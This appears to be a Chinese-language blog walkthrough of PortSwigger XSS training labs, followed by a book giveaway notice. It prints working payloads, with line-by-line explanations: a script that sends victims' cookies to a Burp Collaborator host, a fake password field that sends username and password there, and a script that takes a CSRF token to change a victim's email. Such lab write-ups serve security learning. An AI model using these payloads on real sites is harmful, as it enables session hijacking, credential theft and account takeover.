
描述:此实验包含搜索博客功能中的反射式跨站点脚本漏洞。反射发生在模板字符串内,该字符串包含尖括号、单引号和双引号 HTML 编码,反引号转义。要解决此实验,请执行跨站点脚本攻击,该攻击会调用模板字符串内的警报函数。


${alert(1)}

13:Lab: Exploiting cross-site scripting to steal cookies
描述:此实验包含博客评论功能中的存储型 XSS 漏洞。模拟受害者用户会在评论发布后查看所有评论。要解决此实验,请利用此漏洞窃取受害者的会话 cookie,然后使用此 cookie 冒充受害者。

这个实验需要用到Burp的一个强大的功能,相当于自当的dnslog——Collaborator。


没有任何的过滤,但是通关需要获取用户的cookie,所以我们需要改造一下语句:
<script>
fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
这段JavaScript代码是一个使用fetch API发起网络请求的示例。下面是代码的逐行解释:
fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {...}): 这是fetch函数的调用,它用于发起一个网络请求。'https://BURP-COLLABORATOR-SUBDOMAIN'是请求的目标URL,
method: 'POST': 这指定了请求的类型是POST,意味着数据将被发送到服务器。
mode: 'no-cors': 这个选项指定了请求的CORS(跨源资源共享)模式。'no-cors’模式用于发起一个“简单”的跨源请求。
body: document.cookie:这里指定了请求的正文是当前的cookie。document.cookie是一个JavaScript属性,它返回当前网页的所有cookie。

这时候访问这个页面,就会获取到当前浏览用户的token信息。

但是这个session是我们自己的,说明没有受害者查看这个评论的页面,所以我们换一个主题去评论:



提交之后,成功显示了不一样的session:


访问/My account,替换token:


14:Lab: Exploiting cross-site scripting to capture passwords
描述:此实验包含博客评论功能中的存储型 XSS 漏洞。模拟受害者用户查看发布的所有评论。要解决此实验,请利用此漏洞窃取受害者的用户名和密码,然后使用这些凭据登录受害者的帐户。

与上一个靶场类似,只需要替换语句:

<input name=username id=username>

<input type=password name=password onchange="if(this.value.length)fetch('https://BURP-COLLABORATOR-SUBDOMAIN',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
这段HTML代码定义了两个输入字段,并且包含了JavaScript代码,用于在用户输入密码时触发一个网络请求。下面是详细的解释:
-
第一个
<input>元素:<input name="username" id="username">这是一个文本输入字段,允许用户输入用户名。
name属性用于表单提交时标识数据字段,id属性提供了一个唯一的标识符,可以用于CSS样式或JavaScript操作。 -
第二个
<input>元素:<input type="password" name="password" onchange="...">这是一个密码输入字段,用户输入的内容会被隐藏显示。
type="password"指定了输入字段的类型为密码。name="password"同样用于表单提交。onchange属性是一个事件处理器,当输入字段的内容改变时,会触发里面的JavaScript代码。 -
onchange事件处理器内的JavaScript代码:if(this.value.length)fetch('https://BURP-COLLABORATOR-SUBDOMAIN',{ method:'POST', mode: 'no-cors', body:username.value+':'+this.value });这段代码在用户改变密码输入字段的内容时执行。首先,它检查密码字段是否有内容(
this.value.length)。如果有,它使用fetch函数发起一个POST请求到'https://BURP-COLLABORATOR-SUBDOMAIN'。method: 'POST':指定请求方法为POST。mode: 'no-cors':指定CORS模式为'no-cors',这意味着即使请求是跨域的,浏览器也不会将响应数据返回给请求者。body:请求的正文,这里拼接了用户名和密码字段的值,格式为username:password。


15:Lab: Exploiting XSS to perform CSRF
利用 XSS 执行 CSRF。
描述:此实验包含博客评论功能中的存储型 XSS 漏洞。要解决此实验,请利用此漏洞执行 CSRF 攻击并更改查看博客文章评论的人的电子邮件地址。您可以使用以下凭据登录自己的帐户:wiener:peter

登录后,发现用户功能存在一个重置邮箱。


尝试使用者功能,发现会向 /my-account/change-email 发出 POST 请求,存在 email 参数,后面跟着的就是csrf的token。

这个csrf token会出现在用户账户的返回包中:

所以漏洞利用的思路是需要加载用户帐户页面,提取 CSRF 令牌,然后使用该令牌更改受害者的电子邮件地址。

<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/my-account/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
这段xss利用代码演示了如何使用XMLHttpRequest对象来发送HTTP请求,并处理响应。我们来逐步分析下:
-
创建XMLHttpRequest对象:
var req = new XMLHttpRequest();这行代码创建了一个
XMLHttpRequest对象,这是一个浏览器提供的API,用于在客户端和服务器之间进行异步通信。 -
定义响应处理函数:
req.onload = handleResponse;这里设置了一个事件处理器,当XMLHttpRequest请求完成时(无论是成功还是失败),将调用
handleResponse函数。 -
初始化GET请求:
req.open('get', '/my-account', true);open方法初始化一个请求。这里的参数分别是请求方法(‘get’),请求的URL(‘/my-account’),以及一个布尔值表示请求是否异步执行。 -
发送请求:
req.send();这行代码实际发送了请求。
-
处理响应的函数:
function handleResponse() { var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1]; var changeReq = new XMLHttpRequest(); changeReq.open('post', '/my-account/change-email', true); changeReq.send('csrf='+token+'&email=test@qq.com'); }- 首先,使用正则表达式从响应文本
this.responseText中提取CSRF(跨站请求伪造)令牌。CSRF令牌是一种安全机制,用于验证请求是由用户发起的,而不是由第三方网站发起的。 - 然后创建了一个新的
XMLHttpRequest对象changeReq,用于发送POST请求到'/my-account/change-email'。 - 最后,发送一个POST请求,请求体包含提取的CSRF令牌和新的电子邮件地址
'test@qq.com'。
- 首先,使用正则表达式从响应文本




这个时候我们返回主页Home,发现我们的用户已经把email换成了test@qq.com了,从抓包数据来看,自动触发了更改邮箱的POST请求。

三、本期送书《Frida Android so逆向深入实践》

如果对安卓逆向感兴趣的朋友,这本书很不错!推荐大家阅读。
《Frida Android SO逆向深入实践》主要介绍使用Frida辅助分析SO进行逆向工程项目开发。按照由易到难、由浅入深的方式进行讲解,适合Native层的初、中级读者阅读。
本书作者
陈佳林,看雪论坛版主,看雪讲师,在移动安全领域经验丰富,多次主持银行、电信、政府及行业部门培训并参与安全研究项目。在看雪安全开发者峰会、GeekPwn发表主题演讲。在看雪、安全客、Freebuf发表大量技术文章,目前就职于看雪科技,负责移动应用安全研究,看雪《安卓高级研修班》负责人,著有《安卓Frida逆向与抓包实战》、《安卓Frida逆向与协议分析》
如何领书
————————————————
⚠️:两种送书方式可以重复叠加获奖🏆
方式一 博客送书
本篇文章送书 🔥1本 评论区抽1位小伙伴送书
📆 活动时间:截止到 2024-06-26 00:00:00
🎁 抽奖方式:利用网络公开的在线抽奖工具进行抽奖
💡 参与方式:点赞+任意字数评论就行😂,只要评论+点赞就能参与。
方式二 公众号送书(EureKa安全团队)
关注公众号,参与抽奖,中奖即可送书 🔥1本
📆 活动时间:时间一到,自动开奖!!2024-06-26 00:00:00 截止
🎁 抽奖方式:利用抽奖小程序进行抽奖
💡 参与方式:关注公众号即可。
中奖后我会私信你要邮寄地址,到时候记得回我一下,不然寄不出去的!
